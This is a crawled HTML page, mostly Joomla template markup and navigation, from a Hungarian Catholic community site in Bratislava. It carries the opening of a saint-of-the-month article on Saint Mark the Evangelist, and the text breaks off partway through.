

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pozsonyikatolikusok.sk/index.php/hirek/2014-12-30-10-17-50/aprilis/309-szent-mark-evangelista
body_size: 12149
content:
<!DOCTYPE html>
<html lang="hu-hu" dir="ltr" class="no-js">
    <head>
  <link rel="stylesheet" href="/templates/tx_matheno/css/systems.css" type="text/css" />
       <base href="https://pozsonyikatolikusok.sk/index.php/hirek/2014-12-30-10-17-50/aprilis/309-szent-mark-evangelista" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>SZENT MÁRK evangélista</title>
	<link href="/templates/tx_matheno/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="screen" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/cache/widgetkit/widgetkit-f1251762.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/system/jce/css/content.css?d228936ff30e21b554927a1d378b5e6f" rel="stylesheet" type="text/css" media="screen" />
	<link href="/libraries/expose/interface/css/joomla.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/libraries/expose/interface/css/megamenu.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/typography.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/responsive.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/styles/red.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/media/com_finder/css/finder.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ex-menu a{font-family: Arial, Helvetica, sans-serif;}#menu ul.level-0 > li.level-0 > a.mega, #menu ul.level-0 > li.level-0 > span.mega {font-family: Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;line-height:45px;letter-spacing:0px;color:black;}#menu ul.level-1 li span.menu-title, #menu ul.level-1 li span.menu-desc {border: 0;color: black;}#menu li.active > a > span.menu-title, #menu li:hover > a > span.menu-title, #menu ul.level-1 li.mega .group-content > ul > li > a:hover > span.menu-title, #menu ul.level-1 li.mega .group-content > ul > li > span:hover > span.menu-title, #menu ul.level-1 li.mega .group-content>ul>li.active>a>span.menu-title{color: #f7241b;}input[type=text], input[type=password], input[type=email] {border: 1px solid rgba(0,0,0,0.4);}body{color:black}.top-outer{margin-bottom:0px;}#bg-image{background-size:cover;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"24cf8d963ff6223288a54f3b84f4b58c","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-846a6df6.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/jquery.equalheight.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/breakpoints.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/xpertmenu.js" type="text/javascript"></script>
	<script src="/templates/tx_matheno/js/template.js" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });        // start of Google Analytics javascript
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-18374151-15']);
        _gaq.push(['_trackPageview']);
        _gaq.push(['_trackPageLoadTime']);

      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

      
		jQuery.noConflict();

		jQuery(document).ready(function($){
			jQuery('#roof .column').equalHeight('.block');jQuery('#header .column').equalHeight('.block');jQuery('#top .column').equalHeight('.block');jQuery('#utility .column').equalHeight('.block');jQuery('#feature .column').equalHeight('.block');jQuery('#main-top .column').equalHeight('.block');jQuery('#content-top .column').equalHeight('.block');jQuery('#content-bottom .column').equalHeight('.block');jQuery('#main-bottom .column').equalHeight('.block');jQuery('#bottom .column').equalHeight('.block');jQuery('#footer .column').equalHeight('.block');jQuery('#mainbody, #sidebar-a, #sidebar-b').equalHeight();
			
                var _options = {
                    _hideDelay:350,
                    _easing:'easeInOutQuad',
                    _isFancy:false
                };
                jQuery('#megamenu').XpertMenu(_options);
                
			
            jQuery('#scrolltop').click(function () {
                jQuery('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        

		});
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88912207-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-88912207-1');
	</script>
<link rel="apple-touch-icon-precomposed" href=/templates/tx_matheno/images/apple_touch_icon.png />        
         <!--[if (gte IE 6) & (lte IE 8)]>
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
            <script src="/libraries/expose/interface/js/respond.js"></script>
            <script src="/templates/tx_matheno/js/selectivizr.js"></script>
          
        <![endif]-->
    </head>
    
    <body class="red align-ltr page-id-610 - chrome " >

        





            <div id="bg-image">
                <div class="bg-overlay"></div>
            </div>
        
			<div style='position:absolute;left:-5000px;'>: </div>
        <div class="container">

                        <!--Start Roof Modules-->
            <section class="outer-wrap top-outer">
                <section class="inner-wrap">
                    <section id="roof" class="clearfix">
                        <div class="grid3 column first odd roof-1"><div class="block widget widget-logo no-title clearfix "><div class="content"><p id="logo" class="brand image" style="">
                        <a class="auto-size" style="background: url(/templates/tx_matheno/images/red/logo.png) no-repeat;
                      background-size: contain;
                      width: 184px; height:39px;"  href="/">pozsonyikatolikusok <span style="position:absolute; top:-999em;"> - A rapid template development framework </span></a>
                    </p></div></div></div><div class="grid9 column last even roof-2"><div class="block widget widget-menu no-title clearfix "><div class="content">
        <nav id="menu" class="hidden-phone">

            
            <div class="megamenu clearfix" id="megamenu">
<ul class="megamenu level-0"><li  class="mega first level-0 testclass"><a href="/index.php/cimlap"  class="mega first level-0 testclass" id="menu435" title="Főlap"><span class="menu-title">Főlap</span></a></li><li  class="mega level-0 has-submenu"><a href="#"  class="mega level-0 has-submenu" id="menu466" title="Templomok"><span class="menu-title">Templomok</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1 has-submenu"><a href="#"  class="mega first level-1 has-submenu" id="menu580" title="Óvárosi ferences templom"><span class="menu-title">Óvárosi ferences templom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/miserend-terkep"  class="mega first level-2" id="menu586" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/hirdetesek"  class="mega level-2" id="menu593" title="Hirdetések"><span class="menu-title">Hirdetések</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/vasarnaptol-vasarnapig"  class="mega level-2" id="menu595" title="Vasárnaptól vasárnapig"><span class="menu-title">Vasárnaptól vasárnapig</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/lektorok-es-zsoltarosok"  class="mega level-2" id="menu600" title="Lektorok és zsoltárosok"><span class="menu-title">Lektorok és zsoltárosok</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/gyermek-es-ifjusagi-programok"  class="mega level-2" id="menu596" title="Gyermek és ifjúsági programok"><span class="menu-title">Gyermek és ifjúsági programok</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/lelkisegi-es-imacsoportok"  class="mega level-2" id="menu597" title="Lelkiségi és imacsoportok"><span class="menu-title">Lelkiségi és imacsoportok</span></a></li><li  class="mega last level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/az-ovarosi-ferences-templom-tortenete"  class="mega last level-2" id="menu594" title="Az óvárosi Ferences templom története"><span class="menu-title">Az óvárosi Ferences templom története</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu583" title="Virágvölgyi plébániatemplom"><span class="menu-title">Virágvölgyi plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-01-22/miserend-terkep-4"  class="mega first level-2" id="menu589" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu581" title="Pozsonypüspöki plébániatemplom"><span class="menu-title">Pozsonypüspöki plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-00-40/miserend-terkep-2"  class="mega first level-2" id="menu587" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li><li  class="mega last level-2"><a href="/index.php/templomok/2014-10-08-13-00-40/a-szent-miklos-templom-tortenete"  class="mega last level-2" id="menu598" title="A Szent Miklós-templom története"><span class="menu-title">A Szent Miklós-templom története</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu582" title="Vereknyei plébániatemplom"><span class="menu-title">Vereknyei plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-00-58/miserend-terkep-3"  class="mega first level-2" id="menu588" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu584" title="Szunyogdi templom"><span class="menu-title">Szunyogdi templom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-01-52/miserend-terkep-5"  class="mega first level-2" id="menu590" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-1 has-submenu"><a href="#"  class="mega last level-1 has-submenu" id="menu585" title="Főrévi kápolna"><span class="menu-title">Főrévi kápolna</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-02-26/miserend-terkep-6"  class="mega first level-2" id="menu591" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li  class="mega level-0 has-submenu active"><a href="https://pozsonyikatolikusok.sk/"  class="mega level-0 has-submenu active" id="menu469" title="Hírek"><span class="menu-title">Hírek</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1 has-submenu active"><a href="#"  class="mega first level-1 has-submenu active" id="menu603" title="A hónap szentjei"><span class="menu-title">A hónap szentjei</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/januar"  class="mega first level-2" id="menu604" title="Január"><span class="menu-title">Január</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/februar"  class="mega level-2" id="menu605" title="Február"><span class="menu-title">Február</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/marcius"  class="mega level-2" id="menu609" title="Március"><span class="menu-title">Március</span></a></li><li  class="mega level-2 active"><a href="/index.php/hirek/2014-12-30-10-17-50/aprilis"  class="mega level-2 active" id="menu610" title="Április"><span class="menu-title">Április</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/majus"  class="mega level-2" id="menu611" title="Május"><span class="menu-title">Május</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/junius-honapszentjei"  class="mega level-2" id="menu613" title="Június"><span class="menu-title">Június</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/julius-honapszentjei"  class="mega level-2" id="menu614" title="Július"><span class="menu-title">Július</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/augusztus-honapszentjei"  class="mega level-2" id="menu615" title="Augusztus"><span class="menu-title">Augusztus</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/szeptember-honapszentjei"  class="mega level-2" id="menu616" title="Szeptember"><span class="menu-title">Szeptember</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/oktober-honapszentjei"  class="mega level-2" id="menu617" title="Október"><span class="menu-title">Október</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/november-honapszentjei"  class="mega level-2" id="menu618" title="November"><span class="menu-title">November</span></a></li><li  class="mega last level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/december-honapszentjei"  class="mega last level-2" id="menu619" title="December"><span class="menu-title">December</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-1 has-submenu"><a href="#"  class="mega last level-1 has-submenu" id="menu606" title="Krónika"><span class="menu-title">Krónika</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2014"  class="mega first level-2" id="menu607" title="2014"><span class="menu-title">2014</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2015"  class="mega level-2" id="menu608" title="2015"><span class="menu-title">2015</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2016"  class="mega level-2" id="menu622" title="2016"><span class="menu-title">2016</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2017"  class="mega level-2" id="menu628" title="2017"><span class="menu-title">2017</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2018"  class="mega level-2" id="menu629" title="2018"><span class="menu-title">2018</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2019"  class="mega level-2" id="menu630" title="2019"><span class="menu-title">2019</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2020"  class="mega level-2" id="menu692" title="2020"><span class="menu-title">2020</span></a></li><li  class="mega last level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2021"  class="mega last level-2" id="menu693" title="2021"><span class="menu-title">2021</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li  class="mega level-0 has-submenu"><a href="/index.php/esemenynaptar"  class="mega level-0 has-submenu" id="menu579" title="Naptár"><span class="menu-title">Naptár</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1"><a href="/index.php/esemenynaptar/naptar"  class="mega first level-1" id="menu723" title="Naptár"><span class="menu-title">Naptár</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-0 has-submenu"><a href="/index.php/kapcsolat"  class="mega last level-0 has-submenu" id="menu578" title="Kapcsolat"><span class="menu-title">Kapcsolat</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1"><a href="https://www.youtube.com/channel/UCtygCVzkQvUiMxowh8nbstA" target="_blank"  class="mega first level-1" id="menu704" title="YouTube"><span class="has-image" style="background-image:url(/images/icons/youtube-icon-logo-20x20.jpg);"><span class="menu-title">YouTube</span></span></a></li><li  class="mega level-1"><a href="http://www.facebook.com/pages/Pozsonyi-katolikusok/287940504733191" target="_blank"  class="mega level-1" id="menu694" title="Facebook"><span class="has-image" style="background-image:url(/images/facebookt30x30.png);"><span class="menu-title">Facebook</span></span></a></li><li  class="mega last level-1"><a href="https://www.instagram.com/pozsonyikatolikusok/" target="_blank"  class="mega last level-1" id="menu695" title="Instagram"><span class="has-image" style="background-image:url(/images/icons/instagram25x25.jpg);"><span class="menu-title">Instagram</span></span></a></li></ul></div></div>
</div></div></li></ul>
</div>
            
        </nav> <!-- menu end -->

        <nav id="mobile-menu" class="visible-phone">
            <select onChange="window.location.replace(this.options[this.selectedIndex].value)">
                                                ?>
                    <option value="/index.php/cimlap"  >
                        
                        Főlap
                    </option>
                                                ?>
                    <option value="#"  >
                        
                        Templomok
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Óvárosi ferences templom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/miserend-terkep"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/hirdetesek"  >
                        --
                        Hirdetések
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/vasarnaptol-vasarnapig"  >
                        --
                        Vasárnaptól vasárnapig
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/lektorok-es-zsoltarosok"  >
                        --
                        Lektorok és zsoltárosok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/gyermek-es-ifjusagi-programok"  >
                        --
                        Gyermek és ifjúsági programok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/lelkisegi-es-imacsoportok"  >
                        --
                        Lelkiségi és imacsoportok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/az-ovarosi-ferences-templom-tortenete"  >
                        --
                        Az óvárosi Ferences templom története
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Virágvölgyi plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-01-22/miserend-terkep-4"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Pozsonypüspöki plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-40/miserend-terkep-2"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-40/a-szent-miklos-templom-tortenete"  >
                        --
                        A Szent Miklós-templom története
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Vereknyei plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-58/miserend-terkep-3"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Szunyogdi templom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-01-52/miserend-terkep-5"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Főrévi kápolna
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-02-26/miserend-terkep-6"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="https://pozsonyikatolikusok.sk/"  >
                        
                        Hírek
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        A hónap szentjei
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/januar"  >
                        --
                        Január
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/februar"  >
                        --
                        Február
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/marcius"  >
                        --
                        Március
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/aprilis" selected="selected" >
                        --
                        Április
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/majus"  >
                        --
                        Május
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/junius-honapszentjei"  >
                        --
                        Június
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/julius-honapszentjei"  >
                        --
                        Július
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/augusztus-honapszentjei"  >
                        --
                        Augusztus
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/szeptember-honapszentjei"  >
                        --
                        Szeptember
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/oktober-honapszentjei"  >
                        --
                        Október
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/november-honapszentjei"  >
                        --
                        November
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/december-honapszentjei"  >
                        --
                        December
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Krónika
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2014"  >
                        --
                        2014
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2015"  >
                        --
                        2015
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2016"  >
                        --
                        2016
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2017"  >
                        --
                        2017
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2018"  >
                        --
                        2018
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2019"  >
                        --
                        2019
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2020"  >
                        --
                        2020
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2021"  >
                        --
                        2021
                    </option>
                                                ?>
                    <option value="/index.php/esemenynaptar"  >
                        
                        Naptár
                    </option>
                                                ?>
                    <option value="/index.php/esemenynaptar/naptar"  >
                        -
                        Naptár
                    </option>
                                                ?>
                    <option value="/index.php/kapcsolat"  >
                        
                        Kapcsolat
                    </option>
                                                ?>
                    <option value="https://www.youtube.com/channel/UCtygCVzkQvUiMxowh8nbstA"  >
                        -
                        YouTube
                    </option>
                                                ?>
                    <option value="http://www.facebook.com/pages/Pozsonyi-katolikusok/287940504733191"  >
                        -
                        Facebook
                    </option>
                                                ?>
                    <option value="https://www.instagram.com/pozsonyikatolikusok/"  >
                        -
                        Instagram
                    </option>
                            </select>
        </nav>

        </div></div></div>                    </section>
                </section>
            </section>
            <!--End Roof Modules-->
            
            
            <div id="slider-spacer"></div>

            
                        <!--Start Header Modules-->
            <section id="header" class="clearfix">
                <div class="grid9 column first odd header-1"><div class="block module nopadding mod-52 no-title clearfix">
		<div class="header">
				<h2 class="title"><span>Breadcrumbs</span></h2>
			</div>
			<div class="content">
				
<ul class="breadcrumb">
Ön itt van: <li><a href="/index.php" class="pathway">Home</a> <span class="divider">/</span> </li><li><a href="/index.php" class="pathway">Hírek</a> <span class="divider">/</span> </li><li><a href="#" class="pathway">A hónap szentjei</a> <span class="divider">/</span> </li><li><a href="/index.php/hirek/2014-12-30-10-17-50/aprilis" class="pathway">Április</a></li><li> <span class="divider">/</span> <span>SZENT MÁRK evangélista</span></li></ul>

				
			</div>
	</div></div><div class="grid3 column last even header-2"><div class="block widget widget-date no-title clearfix "><div class="content">        <div id="ex-date" class="hidden-phone">
            hétfő, január 26, 2026        </div>
    </div></div></div>            </section>
            <!--End Header Modules-->
            
            <section class="outer-wrap middle-outer">
                <section class="inner-wrap">

                    
                    
                    
                    
                    <!--Start Main Body-->
                    <section id="main" class="clearfix">
                        
<div id="system-message-container">
	</div>


<section id="mainbody" role="main" class="grid8 offset0 clearfix">

    
        <section id="component" role="article" class="clearfix">
        <div class="block">
            <article class="article fulltext ">
<header>
	<h1 class="title">
			<a href="/index.php/hirek/2014-12-30-10-17-50/aprilis/309-szent-mark-evangelista">
		SZENT MÁRK evangélista</a>
		</h1>
</header>


<aside class="article-tools clearfix">
	<dl class="article-info muted">

                	<dd class="createdby">
        	        	        		Írta: Lapos Zoltán        	        	</dd>
        
        
                    <dd>
                <div class="category-name">
                                                                Kategória: <a href="/index.php/hirek/2014-12-30-10-17-50/aprilis">Április</a>                                    </div>
            </dd>
        
        
        
        
                    <dd>
                <div class="hits">
                    <i class="icon-eye-open"></i>Találatok: 5106                </div>
            </dd>
        	</dl>
</aside>



<section class="content-links">
	<ul>
		</section>

<section class="article-body">
<p>
	<strong><img align="left" alt="" height="388" src="/images/Szent Mark evangelista.jpg" width="292" /></strong></p>
<p>
	<strong>Április 25.</strong></p>
<p>
	<strong>Mons.Koller Gyula atya rovata</strong></p>
<p>
	A hagyomány úgy tudja, hogy Márk, akinek a másik neve János volt, anyja révén egész fiatalon került Jézus közelébe. Apjáról nem tudunk, anyja viszont özvegyként azon &nbsp;asszonyok közé tartozhatott, akik segítették Jézust és szolgáltak neki (vö. Lk 8,3). Az evangéliumokból (amelyek közt Márké is ott van) és az Apostolok Cselekedeteiből&nbsp; bővebben tudhatunk róla: Minden valószínűség szerint Márk édesanyjának a házában volt az utolsó vacsora, és itt készültek később az Apostolok a Pünkösd ünnepére is. A Getszemáni-kert is Márk anyjáé lehetett, így alhatott Márk az Úr elfogatásának éjjelén ebben a kertben. Amikor ugyanis az Urat elfogták, és minden tanítványa elmenekült, "egy ifjú követte, meztelen testét csak egy gyolcslepel fedte. Amikor meg akarták fogni, otthagyta a gyolcsleplet, és meztelenül elfutott" (Mk 14,51-52). Ez a részlet magára a Márk-evangélium szerzőjére, Márkra utal. A föltámadás után Márk anyjának háza lett a keresztények szállása. Erre utal az, hogy amikor&nbsp; Péter apostol csodálatos módon kiszabadult Heródes börtönéből, "Máriának, a Márknak nevezett János anyjának házába megy, ahol sokan együtt voltak és imádkoztak." Pétert a háznép is jól ismerte, mert az ajtót nyitó szolgáló, már a hangjáról ráismert (ApCsel 12,11-17).</p>
 
<p>
	Az ifjú Márk az elsők között lehetett, akit Jeruzsálemben Péter megkeresztelt, az apostol ezért nevezhette őt a fiának (1Pét 5,13). Zsidó néven Jánosként görög néven&nbsp; pedig Márkként lett tanítványa majd segítőtársa a három apostolnak is - Barnabásnak, Pálnak és Péternek. Kr. u. 44-ben, amikor Júdeában éhínség volt, az antiochiai egyház a jeruzsálemiek segítségére sietett, Pál és Barnabás vitte az adományt. Amikor visszaindultak Antiochiába, magukkal vitték Márkot, akit immár elég érettnek tartottak arra, hogy segítségükre legyen az apostoli munkában.</p>
<p>
